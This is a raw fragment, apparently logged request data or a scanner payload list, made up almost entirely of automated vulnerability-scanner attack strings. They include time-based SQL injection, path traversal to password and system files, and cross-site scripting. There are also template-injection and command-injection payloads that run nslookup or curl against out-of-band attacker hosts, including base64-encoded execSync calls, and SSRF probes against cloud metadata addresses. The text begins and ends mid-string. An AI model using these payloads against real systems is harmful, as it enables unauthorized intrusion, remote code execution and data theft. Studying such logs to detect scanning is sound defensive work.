>h8wm(9127)\u003C\/ScRiPt>","1VxlDZGO","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(80).concat(117).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitpl\"+\"ykaduneu7e260.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*hxijdw||'","PageView\"&&sleep(27*1000)*jidxhg&&\"","'.gethostbyname(lc('hitfn'.'bozwyidw2343a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(79).chr(102).chr(75).'","PageView'&&sleep(27*1000)*csmppc&&'",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","PageView&n918889=v951700","\"+response.write(9135385*9346561)+\"","'+response.write(9135385*9346561)+'","79JvYgN2","PageViewoCGRovZj')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","${9999807+10000294}","bmNs5jZi: xfw0gksB","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","PageViewIbzINP4Z' OR 185=(SELECT 185 FROM PG_SLEEP(15))--","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd.php","PageViewX1GwxfPN'; waitfor delay '0:0:15' --","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd","${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup gpfnja2taftikwtv37tn8e0tdo40_d11kounlxyc'+'jjk.r87.me')}","require('dns').lookup('gpfnja2tafdxyqbkw3rlnodckqyhyjp9b8zpypxv'.concat('zrg.r87.me'),_=>_)","require('dns').lookup('gpfnja2taf0vjmvz3mx10u9oeaxxk5t1i5nc8wez'.concat('d0e.r87.me'),_=>_)","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","require 'resolv';Resolv.getaddress (\"gpfnja2taftcyhd2v6_dh47itgxldfd2dfmk0xqz\".concat \"tr0.r87.me\")","require 'resolv';Resolv.getaddress (\"gpfnja2tafm0ahqixlmni5rmm4fzyci19tld3hc2\".concat \"gdk.r87.me\")","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\u003C#assign ex=\"freemarker.template.utility.Execute\"?new()>${ ex(\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgZ3BmbmphMnRhZnpzcWpkemticWdwYmc5a2N0cng0dmptaGNpdGw4dXRuby5yODcubWU=|{base64,--decode})}\") }","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2tafvsuj3juzxxzp6kuz2tsohswzq5v72a\"~\"xdk.r87.me\")}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5m24(9320)\u003C\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2taf7pqhoneb2lxke6huc3ef5x9u98eq6j\"~\"6z4.r87.me\")}}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","{php}Smarty_Resource::parseResourceName(system(\"nslookup gpfnja2tafqcb6nh_ro1bppyy0eedwfkzktxdnf5\".\"6ny.r87.me\"),'b');{\/php}","'A'.concat(70-3).concat(22*4).concat(98).concat(84).concat(117).concat(69)+(require'socket'\nSocket.gethostbyname('hitcm'+'ytopehdc3eea8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(108).concat(81)+(require'socket'\nSocket.gethostbyname('hittn'+'mblbukgpd86b9.bxss.me.')[3].to_s)+'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\ufffd.php","PageView\"&&sleep(27*1000)*qjcfny&&\"","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","PageView'&&sleep(27*1000)*uhgjtn&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteylcfpohuc1a9eb.bxss.me||curl${IFS}hiteylcfpohuc1a9eb.bxss.me)",";(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)|(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)&(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)","\u003C\u0025- global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZmdrbWtvY2NfemRnb3dmY290ZzdnZmE1b3ctcWtidXhvOC5yODcubWU=','base64').toString()) \u0025>","|(nslookup -q=cname hitwsmwvdbcnkc8386.bxss.me||curl hitwsmwvdbcnkc8386.bxss.me)","$(nslookup -q=cname hitnvflmvqlxu959d6.bxss.me||curl hitnvflmvqlxu959d6.bxss.me)","(nslookup -q=cname hitgkrdaubyxs15f8c.bxss.me||curl hitgkrdaubyxs15f8c.bxss.me))","\".gethostbyname(lc(\"hitae\".\"wghkblzga9d24.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(120).chr(85).chr(113).chr(79).\"","|echo fvmkuv$()\\ rpygve\\nz^xyu||a #' |echo fvmkuv$()\\ rpygve\\nz^xyu||a #|\" |echo fvmkuv$()\\ rpygve\\nz^xyu||a #","&echo zhwnwj$()\\ mydihl\\nz^xyu||a #' &echo zhwnwj$()\\ mydihl\\nz^xyu||a #|\" &echo zhwnwj$()\\ mydihl\\nz^xyu||a #","= global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZm9vd3o4bzhwd3E4Y3BwcHJ5LWNmdnBfcGh2bmlqcS1hMC5yODcubWU=','base64').toString())","echo ulivmc$()\\ czofkf\\nz^xyu||a #' &echo ulivmc$()\\ czofkf\\nz^xyu||a #|\" &echo ulivmc$()\\ czofkf\\nz^xyu||a #","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log","bFZlMkRXRHY=","{\u0025 set d = \"eval(__import__('base64').urlsafe_b64decode('[base64]'))\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == 'catch_warnings' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if 'eval' in b.keys() \u0025}{{ b['eval'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00D4BF\u002529\u00253C\u00252FscRipt\u00253E","EDPuZDJP","tnLGfFzb: EBVjxqCO","\"+response.write(9407161*9422463)+\"",";netsparker(0x00D49B)\/\/\\","{{__import__('os').popen(__import__('base64').urlsafe_b64decode('bnNsb29rdXAgZ3BmbmphMnRhZmt0ZmhqZHBiMnNhYl9vdm1lYmxnbXB2b3FsaG92YXJleS5yODcubWU=')).read()}}","|nslookup${IFS}\"gpfnja2tafmirsejunnrjy7wxautiuli9j4aytya\"\"6eo.r87.me\"","\\\";netsparker(0x00D473);\/\/\/","\"&nslookup \"gpfnja2tafvio9ez-mqk7ncte54t4pvtabjdstto\"\"mq8.r87.me\"","\/\/r87.com\/n\/j\/?0x00D446","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","'&nslookup \"gpfnja2tafcmvv0t9vmlijoebquod9qk7byai06v\"\"qws.r87.me\"","\">\u003Cx oncut=ns(541)>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jCI4(9902)\u003C\/ScRiPt>","'&nslookup \"gpfnja2tafkesn16w11ssqdswrycy-qwroguga2d\"\"fty.r87.me\"","\">\u003Cx oncut=ns(171)>","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(85).concat(122).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hithc\"+\"celwfyti447ca.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*thhfxo||\"","\u0040\u0040si8ZG","PageView'||sleep(27*1000)*eccneq||'","PageView\"&&sleep(27*1000)*qsrarb&&\"","PageView'&&sleep(27*1000)*rohxye&&'","'XOR(if(now()=sysdate(),sleep(25),0))XOR'NS \/* 08ac0091-cfa6-44bf-a8b9-0fa8e002b2d8 *\/","\".gethostbyname(lc(\"hitzf\".\"yxjvadidd2331.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(71).chr(112).chr(66).\"","\u003Ciframe src=\"javascript:ns(0x00D410)\">\u003C\/iframe>","'.gethostbyname(lc('hitwi'.'ixzeogsm82b85.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(98).chr(73).'","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* e1914e5f-5af4-4722-a288-b709e97729ad *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\ufffd.php","\u003Ciframe src=\"javascript:ns(0x00D40F)\">\u003C\/iframe>","nslookup \"gpfnja2taf1-vrrj1hwoscma24nqffpbebmzktkv\"\"yqm.r87.me\"","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* 8c796270-87d0-4680-a09e-a913f3e02e3b *\/","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FF)\u003C\/scr\u003C\/script>ipt>","PageView&n927204=v900249","&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbjirqbsvt339cb.bxss.me||curl${IFS}hitvbjirqbsvt339cb.bxss.me)","VEhVb0NPeTU=","`(nslookup -q=cname hitfrqptnmgnya5d7d.bxss.me||curl hitfrqptnmgnya5d7d.bxss.me)`",";(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)|(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)&(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)","${9999531+9999249}","|(nslookup -q=cname hitqxsnucxxkkc4b07.bxss.me||curl hitqxsnucxxkkc4b07.bxss.me)","&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&'\\\"`0&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&`'","$(nslookup -q=cname hitxmssgijxvq40cff.bxss.me||curl hitxmssgijxvq40cff.bxss.me)","\"& nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&'\\\"`0&nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&`'","&nslookup -q=cname hitytutrygucdb1608.bxss.me&'\\\"`0&nslookup -q=cname hitytutrygucdb1608.bxss.me&`'","|echo csfcmt$()\\ aynrdt\\nz^xyu||a #' |echo csfcmt$()\\ aynrdt\\nz^xyu||a #|\" |echo csfcmt$()\\ aynrdt\\nz^xyu||a #","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FE)\u003C\/scr\u003C\/script>ipt>","(nslookup -q=cname hitdzwftmtkis2dcfb.bxss.me||curl hitdzwftmtkis2dcfb.bxss.me))","&echo snnqrq$()\\ qifvhf\\nz^xyu||a #' &echo snnqrq$()\\ qifvhf\\nz^xyu||a #|\" &echo snnqrq$()\\ qifvhf\\nz^xyu||a #","file:\/\/\/windows\/win.ini","response.write(9984025*9961607)","\"+response.write(9984025*9961607)+\"","'+response.write(9984025*9961607)+'","echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #' &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #|\" &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #","') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* b7236138-9cef-4155-9c3a-9edfd51fcd79 *\/","Z7yjpO65: 1CRH7VyP","\u00250d\u00250aContent-Type\u00253atext\u00252fhtml\u00250d\u00250a\u00250d\u00250a\u00253cscRipt\u00253ens(0x00D3E0)\u00253c\u00252fscRipt\u00253e","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 41b0b8b4-4e80-4cda-bc6d-4f692275fe33 *\/","'& nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&'\\\"`0&nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&`'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","'& nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&'\\\"`0&nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&`'","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D392)\u003C\/ScRiPt>","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 9fa4f1f3-31b7-4ff7-a73d-8b675f5ede7b *\/","https:\/\/metadata.platformequinix.com\/metadata","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D391)\u003C\/ScRiPt>","& nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&'\\\"`0&nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&`'","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 00ededc1-a199-4450-8b4e-2abee8708ca9 *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 9e723678-d57e-4db1-b704-77aad4fd39f6 *\/","https:\/\/metadata.packet.net\/metadata","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D360)>","nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&'\\\"`0&nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&`'","c\u00253a\u00255cboot.ini","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* b5902ee5-86fa-44ab-96f9-b3c2bba84c30 *\/","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D35F)>","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* e38fd4e3-c1a6-4f55-bd1c-fe2f3bb4e33f *\/","http:\/\/169.254.169.254\/opc\/v1\/instance","\"+gethostbyname(lc 'gpfnja2tafok-axs5hc1ayijti5dwukgah2zunon'.'jlg.r87.me')+\"","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u0040\u0040AslDN","\/\/r87.com\/?0x00D34D","https:\/\/news.remitly.com\/server-status","\"+gethostbyname(lc 'gpfnja2tafzsgirptyhvqhzaug7ratawlexpryga'.'mye.r87.me')+\"","'+((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* 159d83bb-766a-47f4-b89d-8afc83efcecb *\/","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D302)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafr0nztx08nfdfav6w2x9r_nts5pcimw'.'_ta.r87.me')+'","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 9884dcd8-4ab2-411f-801d-2eb97d06c800 *\/","PageView9666053","PageViewwcbzP37W')) OR 880=(SELECT 880 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9141)\u003C\/ScRiPt>","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D301)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafuw3zgdiujcosspejnts5psbmhe6gdv'.'yqg.r87.me')+'","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 766c168a-3fba-4e75-8bf5-0edda28b16f5 *\/","http:\/\/[::1]:3306","\u002522\u00252bnetsparker(0x00D2E3)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafzjf_vptbd8q5ljzt55qrrkl7gx33yg'.'hf4.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* ad82ef3f-b633-4622-84be-616481fe648a *\/","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","\u002522\u00252bnetsparker(0x00D2E2)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafo8wjn56yogkidmp9sbhrn_jbtb-bw0'.'qha.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* 4bc0275b-9b28-45a4-a9b0-e39550432c56 *\/","http:\/\/141.193.213.11:3306","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29B)\u003C\/scRipt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9099)\u003C\/ScRiPt>","c:\\boot.ini","gethostbyname(lc 'gpfnja2tafi7tmbsnbom8o_itw8q_k6t3ktvsvnw'.'lf4.r87.me')","PageView'));SELECT pg_sleep(25)-- \/* fbbe38e1-efb3-4e16-a527-34f43b24fab1 *\/","PageViewKxonndgW') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29A)\u003C\/scRipt>","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(117).concat(87)+(require'socket'\nSocket.gethostbyname('hitxh'+'bpmhvatn2a577.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(81).concat(105).concat(86)+(require'socket'\nSocket.gethostbyname('hitec'+'kauascsj05268.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(65).concat(99).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitbe\"+\"stvnxskt5afa1.bxss.me.\")[3].to_s)+\"","&#39;+netsparker(0x00D171)+&#39;","http:\/\/127.0.0.1:3306","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafibkfp54hgqgoe3g6ieb6rnr8b0n2s1\" & \"snw.r87.me\").StdOut.ReadAll+\"","file:\/\/\/boot.ini","PageView');SELECT pg_sleep(25)-- \/* 6923aa73-dbf2-4b05-81ca-09b07deb982c *\/","PageViewUm7CTugW' OR 530=(SELECT 530 FROM PG_SLEEP(15))--","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafgvtgpftejgvvmwupifdt8stsnhzdmu\" & \"_8y.r87.me\").StdOut.ReadAll+\"","netsparker(0x00D157);","http:\/\/[::1]:22","\u003C\u0025createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafhgp3pna2dsmqix5bfevmgs3nahkp9j\" & \"vbq.r87.me\").StdOut.ReadAll\u0025>","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","PageView);SELECT pg_sleep(25)-- \/* 8a154464-77cd-4623-8627-f80ef45d711a *\/","netsparker(0x00D156);","PageViewPZtufwD0'; waitfor delay '0:0:15' --","PageView);SELECT pg_sleep(25)-- \/* f8dc2b0c-eb95-464a-bc2e-e67f9aeaaa61 *\/","http:\/\/141.193.213.11:22","netsparker(0x00D137)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafxhlzjkptspgmr2koczpttrpuhg975x\" & \"sc4.r87.me\").StdOut.ReadAll+","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\ufffd.php","SELECT pg_sleep(25)-- \/* 34e47076-badf-413d-8204-7c7bac32834a *\/","netsparker(0x00D136)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafr5mqvfbm1tg5sjxmxiae-gw8awzye4\" & \"tbi.r87.me\").StdOut.ReadAll+","SELECT pg_sleep(25)-- \/* 6abcbd44-fabf-45b3-998c-7e688853879e *\/","http:\/\/127.0.0.1:22","&#39;,netsparker(0x00D0FF),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2taf16xoerfrjoj76o5eesz3muozgzogu2\" & \"tre.r87.me\").StdOut.ReadAll","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&`'","PageView;SELECT pg_sleep(25)-- \/* 1ff04971-e6ba-4316-b934-4fb6e1c5ef7a *\/",";(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)|(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)&(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitcucbgbxqoh3e27b.bxss.me||curl${IFS}hitcucbgbxqoh3e27b.bxss.me)","`(nslookup -q=cname hitbxowhidcjw6e27f.bxss.me||curl hitbxowhidcjw6e27f.bxss.me)`","|(nslookup -q=cname hitchaernrzvr501ef.bxss.me||curl hitchaernrzvr501ef.bxss.me)","&#39;,netsparker(0x00D0FE),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafjmylfh2rnrjvunre-ezfqyfkrovtyf\" & \"tey.r87.me\").StdOut.ReadAll","&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&'\\\"`0&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&`'","$(nslookup -q=cname hityttgflmzwf45036.bxss.me||curl hityttgflmzwf45036.bxss.me)","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","(nslookup -q=cname hiteazjsaaiid92e83.bxss.me||curl hiteazjsaaiid92e83.bxss.me))","PageView;SELECT pg_sleep(25)-- \/* 591aaa3f-8307-4930-9f3d-32d68a933619 *\/","|echo vvibcn$()\\ ixdbkv\\nz^xyu||a #' |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #|\" |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #","\\';netsparker(0x00D0E9);\/\/\/","echo cnlxja$()\\ gdllhy\\nz^xyu||a #' &echo cnlxja$()\\ gdllhy\\nz^xyu||a #|\" &echo cnlxja$()\\ gdllhy\\nz^xyu||a #","PageView';SELECT pg_sleep(25)-- \/* 038def0c-6adf-46a8-8c6c-8994ebc07b3f *\/","\\';netsparker(0x00D0E8);\/\/\/","createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafv-uzqztpwgtz0ew_ob6xadnnyud4uw\" & \"hwo.r87.me\").StdOut.ReadAll","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","PageView&n927714=v912034","PageView';SELECT pg_sleep(25)-- \/* 63652581-9c66-4748-9037-1c7c1a8772ac *\/","\"+netsparker(0x00D0DD)+\"","SlBsOUczdjM=","'{${gethostbyname(trim('gpfnja2taf5hfyr2ynuvb6fvozhtxq2wcyru88nw'.'xky.r87.me'))}}'","\"+response.write(9292497*9420632)+\"","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* cb866af1-ba9c-409e-bfe7-15bea5b4bc88 *\/","'+response.write(9292497*9420632)+'","response.write(9292497*9420632)","VdG1fpHu: 4OcTSFZ4","\"+netsparker(0x00D0DC)+\"","g3qmUFUn","${9999466+9999773}","'{${gethostbyname(trim('gpfnja2tafkoy9i57ie1wdfmtjzfghljjbyisplz'.'ns0.r87.me'))}}'","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* c0f207e4-02d8-416a-8d53-1dcebf9366f2 *\/","'+netsparker(0x00D0BD)+'","[::1]\/elmah","\u003C? gethostbyname(trim('gpfnja2tafarusqfj8nq2xqbxblywuoq56xhi0fe'.'zs0.r87.me'));\/\/?>","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* ddcae9bc-373b-4515-919a-332835e8eeb2 *\/","'+netsparker(0x00D0BC)+'","\u003C? gethostbyname(trim('gpfnja2tafaui3lzgj__uvdmo1bhsav_yut4xatn'.'2fw.r87.me'));\/\/?>","127.0.0.1\/elmah","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* bbcc6a52-1b4b-4f42-bb01-4e913d627f25 *\/","*\/netsparker(0x00D0A6);\/*","\"+gethostbyname(trim('gpfnja2tafpv3zazwetkuogcd4lull0-d78kjqac'.'tbe.r87.me'))+\"","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 00d32713-65e0-40f4-8d5a-adcad7855a26 *\/","\"+gethostbyname(trim('gpfnja2taffdwpwu8hfgcbd1l0lktwjwgwn7uwk7'.'kxu.r87.me'))+\"","\u0040\u0040srKo7","*\/netsparker(0x00D0A5);\/*","127.100.11.2\/elmah","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 4e3fa442-9c84-4a68-9c4c-f0b846d8237d *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(113)||chr(106)||chr(107)||chr(98)||chr(54)||chr(57)||chr(115)||chr(108)||chr(95)||chr(122)||chr(111)||chr(113)||chr(57)||chr(101)||chr(118)||chr(106)||chr(57)||chr(102)||chr(122)||chr(98)||chr(98)||chr(112)||chr(110)||chr(107)||chr(110)||chr(102)||chr(112)||chr(56)||chr(115)||chr(99)||chr(48)||chr(107)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","'+gethostbyname(trim('gpfnja2tafl3c0lljaqmyvjpjbvdkfmtxfpqgkqa'.'r20.r87.me'))+'","\u003CscRipt>ns(0x00D087)\u003C\/scRipt>","((select sleep(25)))a-- 1 \/* e6c97d76-216f-459f-91e1-c9334dc480e7 *\/","'+gethostbyname(trim('gpfnja2tafivzfyxkigbhflbeu8jw21rnjvvm13t'.'tik.r87.me'))+'","\u003CscRipt>ns(0x00D086)\u003C\/scRipt>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(49)||chr(51)||chr(118)||chr(100)||chr(98)||chr(116)||chr(102)||chr(112)||chr(117)||chr(54)||chr(103)||chr(51)||chr(120)||chr(113)||chr(111)||chr(106)||chr(110)||chr(97)||chr(109)||chr(116)||chr(95)||chr(53)||chr(104)||chr(109)||chr(100)||chr(99)||chr(122)||chr(97)||chr(54)||chr(113)||chr(114)||chr(111)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","((select sleep(25)))a-- 1 \/* 02dfa369-c534-49ab-896f-54a4012f54da *\/","141.193.213.10\/elmah","PageViewMYndMKNo')) OR 867=(SELECT 867 FROM PG_SLEEP(15))--","javascript:netsparker(0x00D078)","+gethostbyname(trim('gpfnja2tafbwdgq3hhv6sizyo2pmphrqfsvdenty'.'kl8.r87.me'));\/\/","(length(CTXSYS.DRITHSX.SN(user,(select 